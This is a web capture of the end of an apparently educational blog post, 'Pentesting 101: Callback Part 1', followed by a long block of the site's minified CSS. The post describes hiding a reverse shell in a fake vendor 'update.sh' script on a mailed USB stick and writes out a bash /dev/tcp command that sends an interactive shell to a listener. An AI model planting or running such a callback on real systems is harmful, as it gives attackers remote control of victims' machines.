script a little and assume the target is a Linux server and a system administrator receives a USB stick in the mail from a “vendor”. On the USB stick is a script called “update.sh”. A talented penetration tester will make this script look like it is doing something but in the background it is sending a callback to a listening computer.\u003c/p\u003e\n\u003cp\u003eNearly every version of Linux comes with \u003ca href=\"https://my.ine.com/DataScience/courses/3db142b4/bash-scripting-for-data-scientists\" rel=\"noopener\" style=\"text-decoration: underline;\"\u003eBash\u003c/a\u003e installed by default. It is normally the default shell of those operating systems as well. What is unique about Bash is that it has virtualized packet sending tools built in. These virtualized tools are “/dev/tcp” and “/dev/udp”, however doing a simple “ls” for them yields nothing.\u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"dev_tcp\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/c9388406-c09b-443f-9c23-afb70a0a4fb4.png\" style=\"width: 426px;\" width=\"426\"/\u003e\u003c/p\u003e\n\u003cp\u003eAdding the line “bash -i \u0026gt;\u0026amp; /dev/tcp/192.168.1.1/4444 0\u0026gt;\u0026amp;1” to the script on the USB stick will cause an interactive Bash session to be pushed to 192.168.1.1 on port 4444. When the connection is made to the listening netcat, it allows the penetration tester console access to the victim machine.\u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"bash_arch\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/df942f27-45b1-43c9-8f0e-09c16413776d.png\" style=\"width: 499px;\" width=\"499\"/\u003e\u003c/p\u003e\n\u003cp\u003e\u003cimg alt=\"arch_callback\" loading=\"lazy\" src=\"https://assets.ine.com/blog/images/b9df0f3f-3603-440f-8b3f-8197cb7bdb5d.png\" style=\"width: 491px;\" width=\"491\"/\u003e\u003c/p\u003e\n\u003cp\u003eYou will see in the above screenshot that on the victim machine, it appears that the console is hung. If the victim closes the window or kills the process the reverse shell will be killed as well. Due to the nature of how netcat interprets special keys if the penetration tester uses the “ctrl+c” key combination, it will also kill the reverse shell connection. However, barring that the penetration tester has a near normal Bash shell on the victim machine. Once an interactive Bash prompt is received by netcat, it is possible to upgrade the shell to a normal shell with command history and other features. \u003c/p\u003e\n\u003cp\u003e \u003c/p\u003e\n\u003cp\u003e\u003cem\u003eReady to start your cyber security journey? Instantly access a selection of 150 free training videos in Data Science, Cyber Security, Cloud and Networking with INE's Starter Pass!\u003c/em\u003e\u003c/p\u003e\n\u003cp\u003e{{cta('2a75276f-6003-4549-b719-1aea717f9491','justifycenter')}}\u003c/p\u003e","publishDate":"2021-04-06","seoslug":"pentesting-101-callback-part-1","seotitle":"Pentesting 101: Callback Part 1","tags":["CyberSecurityWeek","Pentesting"],"title":"Pentesting 101: Callback Part 1","courses":[],"learningPaths":[]}},"__N_SSG":true},"page":"/blog/[slug]","query":{"slug":"pentesting-101-callback-part-1"},"buildId":"3_3AXvpZ469d6izkoMBqr","isFallback":false,"isExperimentalCompile":false,"gsp":true,"scriptLoader":[]}</script></body><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3FRMBG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ine.com/_next/static/css/f00bc4c8eca3008a.css
body_size: 24507
content:
.styles_container__eekmm{position:fixed;top:0;display:flex;height:100%;width:100%;align-items:center;justify-content:center;background-color:rgba(0,0,0,.3);opacity:0;transition:opacity .3s ease-in-out;pointer-events:none;z-index:920;backdrop-filter:blur(2px)}.styles_modal-open__zzIWu{opacity:1;pointer-events:auto}.styles_modal-close__ea2Cu{opacity:0;pointer-events:none}.styles_innerContainer__m2Q41{border-radius:20px;background:#fff;box-shadow:0 14px 84px 0 rgba(0,0,0,.15);transform:scale(.95);opacity:0;transition:transform .3s ease-in-out,opacity .3s ease-in-out;overflow-y:auto;max-height:80vh;scrollbar-color:#ccc transparent;scrollbar-width:thin;position:relative;display:flex;width:95%;flex-direction:column;align-items:flex-start;justify-content:flex-start;padding:15px}@media (min-width:768px){.styles_innerContainer__m2Q41{padding:30px}}@media (min-width:1024px){.styles_innerContainer__m2Q41{max-width:1280px}}.styles_modal-open__zzIWu .styles_innerContainer__m2Q41{transform:scale(1);opacity:1}.styles_modal-close__ea2Cu .styles_innerContainer__m2Q41{transform:scale(.95);opacity:0}.styles_closeModal__XoXbQ{position:absolute;right:15px;top:15px}@media (min-width:640px){.styles_closeModal__XoXbQ{right:30px;top:30px}}.styles_divider__LzPdT{margin-top:15px;margin-bottom:15px;display:block;height:1px;width:100%;--tw-bg-opacity:1;background-color:#e9e9ed;background-color:rgba(233,233,237,var(--tw-bg-opacity,1))}.styles_title__2X73X h4{font-size:16px;font-weight:600;line-height:24px;--tw-text-opacity:1;color:#000;color:rgba(0,0,0,var(--tw-text-opacity,1))}.styles_info__tji37 p,.styles_title__2X73X span{font-size:16px;line-height:24px;--tw-text-opacity:1;color:#1e1e1e;color:rgba(30,30,30,var(--tw-text-opacity,1))}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-gradient-from-position: ;--tw-gradient-via-position: ;--tw-gradient-to-position: ;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: ;--tw-contain-size: ;--tw-contain-layout: ;--tw-contain-paint: ;--tw-contain-style: }/*
! tailwindcss v3.4.17 | MIT License | https://tailwindcss.com
*/*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;tab-size:4;font-family:var(--font-sans);font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}.prose{color:var(--tw-prose-body);max-width:65ch}.prose :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);-webkit-text-decoration:underline;text-decoration:underline;font-weight:500}.prose :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-left:1.625em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-left-width:.25rem;border-left-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-left:1em}.prose :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding:.1875em .375em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding:.8571429em 1.1428571em}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-right:.5714286em;padding-bottom:.5714286em;padding-left:.5714286em}.prose :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose{--tw-prose-body:#374151;--tw-prose-headings:#111827;--tw-prose-lead:#4b5563;--tw-prose-links:#111827;--tw-prose-bold:#111827;--tw-prose-counters:#6b7280;--tw-prose-bullets:#d1d5db;--tw-prose-hr:#e5e7eb;--tw-prose-quotes:#111827;--tw-prose-quote-borders:#e5e7eb;--tw-prose-captions:#6b7280;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgb(17,24,39/10%);--tw-prose-code:#111827;--tw-prose-pre-code:#e5e7eb;--tw-prose-pre-bg:#1f2937;--tw-prose-th-borders:#d1d5db;--tw-prose-td-borders:#e5e7eb;--tw-prose-invert-body:#d1d5db;--tw-prose-invert-headings:#fff;--tw-prose-invert-lead:#9ca3af;--tw-prose-invert-links:#fff;--tw-prose-invert-bold:#fff;--tw-prose-invert-counters:#9ca3af;--tw-prose-invert-bullets:#4b5563;--tw-prose-invert-hr:#374151;--tw-prose-invert-quotes:#f3f4f6;--tw-prose-invert-quote-borders:#374151;--tw-prose-invert-captions:#9ca3af;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:rgb(255,255,255/10%);--tw-prose-invert-code:#fff;--tw-prose-invert-pre-code:#d1d5db;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#4b5563;--tw-prose-invert-td-borders:#374151;font-size:1rem;line-height:1.75}.prose :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:.375em}.prose :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-left:1.625em}.prose :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding:.5714286em}.prose :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-left:0}.prose :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-right:0}.prose :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.\!left-\[70\%\]{left:70%!important}.\!top-\[50\%\]{top:50%!important}.bottom-0{bottom:0}.bottom-\[-10px\]{bottom:-10px}.bottom-\[-20px\]{bottom:-20px}.bottom-\[-24px\]{bottom:-24px}.bottom-\[-2px\]{bottom:-2px}.bottom-\[-30px\]{bottom:-30px}.bottom-\[-40px\]{bottom:-40px}.bottom-\[-45px\]{bottom:-45px}.bottom-\[-6px\]{bottom:-6px}.bottom-\[-75px\]{bottom:-75px}.bottom-\[-80px\]{bottom:-80px}.bottom-\[0px\]{bottom:0}.bottom-\[1\%\]{bottom:1%}.bottom-\[100\%\]{bottom:100%}.bottom-\[15px\]{bottom:15px}.bottom-\[170px\]{bottom:170px}.bottom-\[18px\]{bottom:18px}.bottom-\[2\%\]{bottom:2%}.bottom-\[200px\]{bottom:200px}.bottom-\[20px\]{bottom:20px}.bottom-\[25px\]{bottom:25px}.bottom-\[30px\]{bottom:30px}.bottom-\[40px\]{bottom:40px}.bottom-\[5\%\]{bottom:5%}.left-0{left:0}.left-1\/2{left:50%}.left-\[-1\/2\]{left:-1/2}.left-\[-15\%\]{left:-15%}.left-\[-1px\]{left:-1px}.left-\[-20\%\]{left:-20%}.left-\[-20px\]{left:-20px}.left-\[-2px\]{left:-2px}.left-\[-40px\]{left:-40px}.left-\[-4px\]{left:-4px}.left-\[-5\%\]{left:-5%}.left-\[-5px\]{left:-5px}.left-\[1\/2\]{left:1/2}.left-\[20px\]{left:20px}.left-\[24px\]{left:24px}.left-\[28px\]{left:28px}.left-\[30px\]{left:30px}.left-\[37px\]{left:37px}.left-\[3px\]{left:3px}.left-\[40px\]{left:40px}.left-\[50\%\]{left:50%}.left-\[58px\]{left:58px}.left-\[70px\]{left:70px}.right-0{right:0}.right-1\/2{right:50%}.right-\[-15\%\]{right:-15%}.right-\[-20\%\]{right:-20%}.right-\[-22px\]{right:-22px}.right-\[-25\%\]{right:-25%}.right-\[-30px\]{right:-30px}.right-\[-35\%\]{right:-35%}.right-\[-5\%\]{right:-5%}.right-\[-6px\]{right:-6px}.right-\[0\]{right:0}.right-\[100px\]{right:100px}.right-\[105px\]{right:105px}.right-\[115px\]{right:115px}.right-\[12\%\]{right:12%}.right-\[14\%\]{right:14%}.right-\[15px\]{right:15px}.right-\[168px\]{right:168px}.right-\[20px\]{right:20px}.right-\[30px\]{right:30px}.right-\[3px\]{right:3px}.top-0{top:0}.top-1\/2{top:50%}.top-\[-16px\]{top:-16px}.top-\[-1px\]{top:-1px}.top-\[-20px\]{top:-20px}.top-\[-22px\]{top:-22px}.top-\[-3\%\]{top:-3%}.top-\[-30px\]{top:-30px}.top-\[-4\%\]{top:-4%}.top-\[-40px\]{top:-40px}.top-\[-5\%\]{top:-5%}.top-\[-5px\]{top:-5px}.top-\[-60px\]{top:-60px}.top-\[-80px\]{top:-80px}.top-\[-90px\]{top:-90px}.top-\[1\/2\]{top:1/2}.top-\[105\%\]{top:105%}.top-\[10px\]{top:10px}.top-\[115\%\]{top:115%}.top-\[120\%\]{top:120%}.top-\[120px\]{top:120px}.top-\[15px\]{top:15px}.top-\[170px\]{top:170px}.top-\[1px\]{top:1px}.top-\[20\%\]{top:20%}.top-\[20px\]{top:20px}.top-\[24px\]{top:24px}.top-\[25\%\]{top:25%}.top-\[30\%\]{top:30%}.top-\[30px\]{top:30px}.top-\[40\%\]{top:40%}.top-\[410px\]{top:410px}.top-\[42px\]{top:42px}.top-\[45\%\]{top:45%}.top-\[50\%\]{top:50%}.top-\[70px\]{top:70px}.\!z-\[900\]{z-index:900!important}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-\[100\]{z-index:100}.z-\[10\]{z-index:10}.z-\[1\]{z-index:1}.z-\[20\]{z-index:20}.z-\[2\]{z-index:2}.z-\[30\]{z-index:30}.z-\[3\]{z-index:3}.z-\[400\]{z-index:400}.z-\[4\]{z-index:4}.z-\[500\]{z-index:500}.z-\[505\]{z-index:505}.z-\[5\]{z-index:5}.z-\[800\]{z-index:800}.z-\[900\]{z-index:900}.m-\[-15px\]{margin:-15px}.m-auto{margin:auto}.mx-\[10px\]{margin-left:10px;margin-right:10px}.mx-\[20px\]{margin-left:20px;margin-right:20px}.mx-auto{margin-left:auto;margin-right:auto}.my-\[-14px\]{margin-top:-14px;margin-bottom:-14px}.my-\[12px\]{margin-top:12px;margin-bottom:12px}.my-\[15px\]{margin-top:15px;margin-bottom:15px}.my-\[16px\]{margin-top:16px;margin-bottom:16px}.my-\[1px\]{margin-top:1px;margin-bottom:1px}.my-\[2px\]{margin-top:2px;margin-bottom:2px}.my-\[40px\]{margin-top:40px;margin-bottom:40px}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-\[20px\]{margin-bottom:20px!important}.mb-14{margin-bottom:3.5rem}.mb-4{margin-bottom:1rem}.mb-8{margin-bottom:2rem}.mb-\[-12px\]{margin-bottom:-12px}.mb-\[-20px\]{margin-bottom:-20px}.mb-\[-24px\]{margin-bottom:-24px}.mb-\[-25px\]{margin-bottom:-25px}.mb-\[-5px\]{margin-bottom:-5px}.mb-\[-7px\]{margin-bottom:-7px}.mb-\[-80px\]{margin-bottom:-80px}.mb-\[100px\]{margin-bottom:100px}.mb-\[10px\]{margin-bottom:10px}.mb-\[12px\]{margin-bottom:12px}.mb-\[14px\]{margin-bottom:14px}.mb-\[15px\]{margin-bottom:15px}.mb-\[16px\]{margin-bottom:16px}.mb-\[20px\]{margin-bottom:20px}.mb-\[24px\]{margin-bottom:24px}.mb-\[290px\]{margin-bottom:290px}.mb-\[30px\]{margin-bottom:30px}.mb-\[38px\]{margin-bottom:38px}.mb-\[40px\]{margin-bottom:40px}.mb-\[4px\]{margin-bottom:4px}.mb-\[50px\]{margin-bottom:50px}.mb-\[5px\]{margin-bottom:5px}.mb-\[6px\]{margin-bottom:6px}.mb-\[70px\]{margin-bottom:70px}.mb-\[7px\]{margin-bottom:7px}.mb-\[80px\]{margin-bottom:80px}.mb-\[8px\]{margin-bottom:8px}.ml-0{margin-left:0}.ml-\[-25px\]{margin-left:-25px}.ml-\[-65px\]{margin-left:-65px}.ml-\[10px\]{margin-left:10px}.ml-\[13px\]{margin-left:13px}.ml-\[20px\]{margin-left:20px}.ml-\[50px\]{margin-left:50px}.ml-\[86px\]{margin-left:86px}.mr-0{margin-right:0}.mr-4{margin-right:1rem}.mr-\[-100px\]{margin-right:-100px}.mr-\[10px\]{margin-right:10px}.mr-\[25px\]{margin-right:25px}.mt-10{margin-top:2.5rem}.mt-2{margin-top:.5rem}.mt-\[-12px\]{margin-top:-12px}.mt-\[-150px\]{margin-top:-150px}.mt-\[-200px\]{margin-top:-200px}.mt-\[-300px\]{margin-top:-300px}.mt-\[-48px\]{margin-top:-48px}.mt-\[-65px\]{margin-top:-65px}.mt-\[10px\]{margin-top:10px}.mt-\[120px\]{margin-top:120px}.mt-\[12px\]{margin-top:12px}.mt-\[15px\]{margin-top:15px}.mt-\[16px\]{margin-top:16px}.mt-\[20px\]{margin-top:20px}.mt-\[24px\]{margin-top:24px}.mt-\[30px\]{margin-top:30px}.mt-\[32px\]{margin-top:32px}.mt-\[40px\]{margin-top:40px}.mt-\[50px\]{margin-top:50px}.mt-\[55\%\]{margin-top:55%}.mt-\[60px\]{margin-top:60px}.mt-\[70px\]{margin-top:70px}.mt-\[80px\]{margin-top:80px}.mt-\[90px\]{margin-top:90px}.mt-\[9px\]{margin-top:9px}.block{display:block}.inline{display:inline}.flex{display:flex}.table{display:table}.grid{display:grid}.\!hidden{display:none!important}.hidden{display:none}.h-0{height:0}.h-4{height:1rem}.h-\[100\%\]{height:100%}.h-\[1000px\]{height:1000px}.h-\[100px\]{height:100px}.h-\[10px\]{height:10px}.h-\[110px\]{height:110px}.h-\[11px\]{height:11px}.h-\[120px\]{height:120px}.h-\[125px\]{height:125px}.h-\[130px\]{height:130px}.h-\[135px\]{height:135px}.h-\[140px\]{height:140px}.h-\[150px\]{height:150px}.h-\[15px\]{height:15px}.h-\[160px\]